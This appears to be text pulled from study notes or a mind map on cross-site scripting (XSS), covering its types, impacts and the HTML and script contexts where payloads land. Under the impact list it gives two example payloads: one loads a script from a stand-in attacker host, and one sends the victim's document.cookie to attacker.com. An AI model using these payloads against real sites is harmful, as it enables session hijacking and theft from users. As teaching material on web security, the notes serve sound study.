 XSS
Types
Source Based
Refleceted
payload is injected in request and
served directly by the server in
response
Stored/Persistent
Application store payload in DB / file
to serve later resulting in stored xss
DOM Based
Refleceted
Payload is injected in request and
served to victim directly but in the
DOM which is
generated by JS engine with the code
received
Stored/Persistent
Application stores payload and
executed upon DOM formation
Self XSS
Executes only in current page
low severity
just an indication of bad coding practice
But can be chained with other attacks i.
e CSRF
What is XSS ?
Common Web Application Vulnerablitiy
Bypasses SOP (Same Origin Policy)
Attacker masquerade as victim
Serves malicious JS to victim
Exfiltrating information
Caused when user input is reflected
back
without proper sanitation and escaping
Impact
CSRF
<script src=//attacker.io/xss.js></
script> CSRF
session stealing
<svg onload=fetch('//attacker.com/?
cookie=' + document.cookie)>
keylogging
defacement
phishing
DOS (victim browser)
redirect victim to other website
Hosting malicious files to download
Context
HTML tags
<p>{payload here}</p>
HTML attributes
<input type="text" value="{payload
here}">
<input type='text' value='{payload
here}'>
<input type="text" value={payload here}>
HTML comments
<!-- {payload here} -->
Event Handler
<svg onload="{payload here}">
Within Script tags
<script>{payload_here}<script>
<script> var x = "{payload_here}"; <
script>
URL
<a href="{payload here}"> login </a>